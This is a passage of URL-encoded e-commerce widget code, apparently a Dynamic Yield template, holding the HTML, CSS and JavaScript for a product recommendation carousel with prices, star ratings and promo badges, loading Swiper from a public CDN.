div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20docu